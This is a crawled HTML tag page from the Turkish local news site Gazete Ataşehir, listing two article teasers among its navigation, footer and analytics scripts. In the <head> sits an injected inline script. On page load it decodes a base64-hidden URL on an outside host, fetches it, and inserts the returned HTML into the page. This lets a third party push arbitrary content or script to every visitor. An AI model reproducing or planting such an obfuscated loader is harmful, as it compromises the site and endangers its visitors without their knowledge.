

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atasehir.com.tr/etiketler/sosyete-pazari-haberleri
body_size: 5257
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.atasehir.com.tr">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.onemsoft.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com"><base href="https://www.atasehir.com.tr/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.atasehir.com.tr/images/genel/16004273105f64952e96cf8.jpg"><link rel="canonical" href="https://www.atasehir.com.tr/etiketler/sosyete-pazari-haberleri" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#f7eaea"><meta name=apple-mobile-web-app-status-bar-style content="#f7eaea"><link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700|Roboto:400,500,700&amp;subset=latin-ext&display=swap" rel="stylesheet"><title>Sosyete Pazari Haberleri - Sosyete Pazari Gelişmeleri</title><meta name=description content="sosyete pazari ile ilgili haberler, son dakika sosyete pazari gelişmeleri, en son sosyete pazari haberleri - Ataşehir | Gazete Ataşehir" ><meta name=keywords content="sosyete pazari haberleri, sosyete pazari içerikli haberler" ><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" href="/assets/frontend/tema8/css/all.css?id=a00ee28a96c8e9b65d2a"><style> body.body-color{ background: #f7efef; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #f7eaea; } .navbar-standerd .navigation,.nav-menus-wrapper .toggle{ background: #f7eaea; } .nav-menus-wrapper .toggle{ border: 2px solid #000000; } .nav-menus-wrapper .toggle:before{ background: #000000; } .navbar-standerd .nav-menu>li>a,.nav-menu>li .nav-dropdown li a,.navbar-standerd .right-menu li .nav-search .nav-search-button,.nav-menus-wrapper .right-menu i{ color: #000000; } .navbar-standerd .nav-menu>li>a:hover,.nav-menu>li .nav-dropdown li a:hover{ color: #3d3d3d; } .top-bar.v2{ background: #ff0000; } .top-bar.v2 .ts-breaking-news .breaking-title{ color: #ffffff; } .top-bar.v2 a, .top-bar.v2 .ts-breaking-news p a, .top-bar.v2 .top-social li a{ color: #ffffff; } .top-bar.v2 a:hover,.top-bar.v2 .ts-breaking-news p a:hover,.top-bar.v2 .top-social li a:hover{ color: #dedede; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #dedede; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #ffffff; } .ts-footer .bar1{ border-top: 1px solid #ffffff; } .nav-menu > li > a > .submenu-indicator{ display: none; } </style><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://www.atasehir.com.tr/assets/frontend/tema8/js/navigation.js?v=1.0.4></script><script src=https://www.atasehir.com.tr/assets/frontend/tema8/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0yNzg3NDQ5MzQy")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_559808684{ width: 55px; } .page_speed_810677748{ position: absolute;top: 19px;right: 0 }</style>
</head><body class="body-color"><header class="sticky-header-control mb-0"><div class="navbar-standerd site-header menu"><div class="container"><div class="row"><div class="col-lg-12"><nav class="navigation ts-main-menu navigation-landscape"><div class="nav-header"><a title="Ataşehir | Gazete Ataşehir" class="nav-brand mobile-logo py-md-1" href="https://www.atasehir.com.tr"><img title="Ataşehir | Gazete Ataşehir" height=70 src=https://www.atasehir.com.tr/images/genel/atasehir-gazete-atasehir-logo-1600427278.jpg alt="Ataşehir | Gazete Ataşehir"></a><div class="nav-toggle"></div></div><div class="nav-menus-wrapper d-md-flex h-100 align-items-center flex-row-reverse clearfix"><ul class="right-menu align-to-right"><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icon icon-search"></i></div><form action="https://www.atasehir.com.tr/ara" method="GET" role="search"><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input autocomplete="off" type=search name=q placeholder="Aranılacak Kelimeyi Yazınız.." minlength="3" required></div></form></div></li><li class="position-relative page_speed_559808684"><div title="Gece Modu" class="toggle"></div><i class="page_speed_810677748 fa fa-moon-o"></i></li></ul><ul class="nav-menu align-to-right"><li><a href="https://www.atasehir.com.tr/gundem">GÜNDEM</a></li><li><a href="https://www.atasehir.com.tr/egitim">EĞİTİM</a></li><li><a href="https://www.atasehir.com.tr/atasehir">ATAŞEHİR</a></li><li><a href="https://www.atasehir.com.tr/yerel-haber">YEREL HABER</a></li><li><a href="https://www.atasehir.com.tr/istanbul">İSTANBUL</a></li><li><a href="https://www.atasehir.com.tr/guncel">GÜNCEL</a></li><li><a href="https://www.atasehir.com.tr/asayis">ASAYİŞ</a></li><li><a href="https://www.atasehir.com.tr/lezzet-duragi">LEZZET DURAĞI</a></li><li><a href="https://www.atasehir.com.tr/yerel-yonetimler">YEREL YÖNETİMLER</a></li><li><a href="https://www.atasehir.com.tr/ekonomi">EKONOMİ</a></li><li><a href="https://www.atasehir.com.tr/saglik">SAĞLIK</a></li><li><a href="https://www.atasehir.com.tr/spor">SPOR</a></li><li><a href="https://www.atasehir.com.tr/siyaset">SİYASET</a></li><li class="d-none d-md-block"><a href="javascript:;"><img src=https://www.atasehir.com.tr/images/menu.png height=14 alt="menü"></a><ul class="nav-dropdown bg-white clearfix"><li><a href="https://www.atasehir.com.tr/kadin">KADIN</a></li><li><a href="https://www.atasehir.com.tr/yasam">YAŞAM</a></li><li><a href="https://www.atasehir.com.tr/ilanlar">İLANLAR</a></li><li><a href="https://www.atasehir.com.tr/kultur-sanat">KÜLTÜR SANAT</a></li><li><a href="https://www.atasehir.com.tr/magazin">MAGAZİN</a></li><li><a href="https://www.atasehir.com.tr/teknoloji">TEKNOLOJİ</a></li><li><a href="https://www.atasehir.com.tr/dunya">DÜNYA</a></li><li><a target="_blank" href="https://www.atasehir.com.tr/egazete">E-GAZETE</a></li><li><a href="https://www.atasehir.com.tr/roportajlar">RÖPORTAJLAR</a></li><li><a href="https://www.atasehir.com.tr/gazete-mansetleri?s=1">GAZETE MANŞETLERİ</a></li><li><a href="https://www.atasehir.com.tr/taziyeler">TAZİYELER</a></li></ul></li><li class="d-block d-sm-none"><a href="https://www.atasehir.com.tr/sayfa/kunye-1">Künye</a></li><li class="d-block d-sm-none"><a href="https://www.atasehir.com.tr/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a></li><li class="d-block d-sm-none"><a href="https://www.atasehir.com.tr/sayfa/hakkimizda-3">Hakkımızda</a></li><li class="d-block d-sm-none"><a href="https://www.atasehir.com.tr/iletisim">İLETİŞİM</a></li></ul></div></nav></div></div></div></div></header><section class="top-bar v2"><div class="container"><div class="row p-row-sm"><div class="col-lg-10 align-self-center pr-0"><ul class="list-inline"><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/fotogaleri"><i class="fa fa-photo"></i> Foto Galeri</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://www.atasehir.com.tr/egazete"><i class="fa fa-newspaper-o"></i> E-Gazete</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://www.atasehir.com.tr/anketler"><i class="fa fa-pie-chart"></i> Anketler</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/nobetci-eczaneler">Nöbetçi Eczaneler</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/firma-rehberi">Firma Rehberi</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/seri-ilanlar">Seri İlanlar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/etkinlik-takvimi">Etkinlik Takvimi</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/biyografiler">Biyografiler</a></li></ul></div><div class="col-lg-2 text-right align-self-center"><ul class="top-social"><li><a href="https://twitter.com/gazeteatasehir1" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://www.facebook.com/gazeeteatasehir" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://www.youtube.com" target="_blank"><i class="fa fa-youtube"></i></a><a href="https://www.instagram.com/gazeteatasehir/?hl=tr" target="_blank"><i class="fa fa-instagram"></i></a></li></ul></div></div></div></section><section class="block-wrapper category-layout-2"><div class="container"><div class="row"><div class="col-lg-12"><div class="ts-grid-box"><div class="clearfix entry-cat-header"><h1 class="ts-title float-left">Sosyete Pazari Haberleri</h1></div></div><div class="row"><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/iyi-parti-adayi-ali-coskundan-chplilere-teklif-bu-seferde-siz-bizi-destekleyin-41300"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2024/02/iyi-parti-adayi-ali-coskundan-chplilere-teklif-bu-seferde-siz-bizi-destekleyin-1707311378.jpg alt="İYİ Parti Adayı Ali Coşkun’dan CHP’lilere teklif: “Bu seferde siz bizi destekleyin”"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">İYİ Parti Adayı Ali Coşkun’dan CHP’lilere teklif: “Bu seferde siz bizi destekleyin”</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/barbaros-kapali-pazari-beklenen-ilgiyi-gormuyor-38797"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2020/09/pazar-esnafi-is-yapamiyor-1601281639.jpg alt="Barbaros Kapalı Pazarı beklenen ilgiyi görmüyor"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">Barbaros Kapalı Pazarı beklenen ilgiyi görmüyor</a></h3></div></div></div></div></div></div></div></section><footer class="ts-footer ts-footer-3"><div class="container"><div class="row"><div class="col-md-3"><div class="copyright-text mt-0"><p class="mb-1">Gazete Ataşehir 2020</p><span>Yazılım | <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></span></div></div><div class="col-md-4 align-self-center"><ul class="footer-social-list text-center mt-0"><li class="ts-facebook"><a target="_blank" href="https://www.facebook.com/gazeeteatasehir"><i class="fa fa-facebook"></i></a></li><li class="ts-twitter"><a target="_blank" href="https://twitter.com/gazeteatasehir1"><i class="fa fa-twitter"></i></a></li><li class="ts-youtube"><a target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube-play"></i></a></li><li class="ts-instragram"><a target="_blank" href="https://www.instagram.com/gazeteatasehir/?hl=tr"><i class="fa fa-instagram"></i></a></li><li class="ts-instragram"><a title="RSS" target="_blank" href="https://www.atasehir.com.tr/rss"><i class="fa fa-rss"></i></a></li><li class="ts-instragram"><a title="Sitemap" target="_blank" href="https://www.atasehir.com.tr/sitemap.xml"><i class="fa fa-sitemap"></i></a></li></ul></div><div class="col-md-5 align-self-center"><div class="copyright-text mt-0 text-right footerpages"><a href="https://www.atasehir.com.tr/sayfa/kunye-1">Künye</a><a href="https://www.atasehir.com.tr/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://www.atasehir.com.tr/sayfa/hakkimizda-3">Hakkımızda</a><a href="https://www.atasehir.com.tr/sitene-ekle">Sitene Ekle</a><a href="https://www.atasehir.com.tr/iletisim">İletişim</a></div><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="https://www.atasehir.com.tr/haber-gonder">Haber Gönder</a><a href="https://www.atasehir.com.tr/firma-ekle">Firma Ekle</a><a href="https://www.atasehir.com.tr/ilan-ekle">İlan Ekle</a></div></div></div></div></footer><div class="footMenuBar d-flex justify-content-between d-block d-sm-none"><div><a href="https://www.atasehir.com.tr"><i class="fa fa-home"></i>Ana Sayfa</a></div><div><a href="https://www.atasehir.com.tr/webtv"><i class="fa fa-play"></i>Web TV</a></div><div><a href="https://www.atasehir.com.tr/fotogaleri"><i class="fa fa-photo"></i>Foto Galeri</a></div><div><a href="https://www.atasehir.com.tr/yazarlar"><i class="fa fa-pencil"></i>Yazarlar</a></div></div><a class="forprint" href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script src=https://www.atasehir.com.tr/assets/frontend/tema8/js/swiper.min.js></script><script src=/assets/frontend/tema8/js/all.js?id=512d51f82ed33d412e36></script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script async src=https://www.googletagmanager.com/gtag/js?id=UA-45754235-1></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-45754235-1'); </script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+100); $("div.reklamkodumsag").css("top",pos+100); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","60px") : $("div.reklamkodumsol").css("top",pos+100); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","60px") : $("div.reklamkodumsag").css("top",pos+100); }); }); function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.atasehir.com.tr/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function namaz_vakitleri() { let e = '34'; $.ajax({ headers: { 'X-CSRF-TOKEN': '34FjO0s35JN6KuC5g20nmkDXVNlyBHfe15iGKiqE' }, url: "namaz-vakitleri/ajax", data: { sehir_isim: e}, type: "GET" , success: function (a) { let t = '<div class="com-details"><div class="row p-row-sm px-2 pb-1">' + '<div class="col-2 text-center">' + a.imsak + '</div>' + '<div class="col-2 text-center">' + a.gunes + '</div>' + '<div class="col-2 text-center">' + a.oglen + '</div>' + '<div class="col-2 text-center">' + a.ikindi + '</div>' + '<div class="col-2 text-center">' + a.aksam + '</div>' + '<div class="col-2 text-center">' + a.yatsi + '</div>' + '</div></div>'; $(".namazsonuc").empty().append(t) } }) } namaz_vakitleri();</script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.atasehir.com.tr/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f28455fdeba24aff8799afa0d6075a63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>